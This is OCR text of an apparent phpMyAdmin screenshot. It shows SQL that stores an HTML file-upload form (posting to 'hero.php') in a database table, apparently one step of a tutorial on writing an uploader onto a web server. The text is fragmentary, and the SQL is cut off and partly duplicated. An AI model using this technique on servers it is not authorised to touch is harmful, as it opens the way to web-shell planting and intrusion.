 127.0.0.1 / localhost / zero...
127.0.0.1/phpmyadmin/index.php?db=zerotohero&token=67a3decbb7dc274485871dd68a1f4e8d
phpMyAdmin
Server: localhost Database: zerotohero
Structure SQL Search Query Export Import Designer Operations Privileges Drop
Database
zerotohero
zerotohero (0)
No tables found in database.
Run SQL query/queries on database zerotohero:
CREATE TABLE form(
Stack TEXT
) TYPE=MYISaM;
INSERT INTO form(stack)
VALUES(
'<form enctype="multipart/form-data" action="hero.php" method="post"><pre lang="html">Upload file :<form enctype="multipart/form-data" action="hero.php"
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Open new phpMyAdmin window